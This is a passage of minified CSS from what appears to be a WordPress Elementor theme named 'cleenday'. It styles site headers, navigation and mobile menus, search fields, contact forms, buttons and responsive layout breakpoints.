.elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-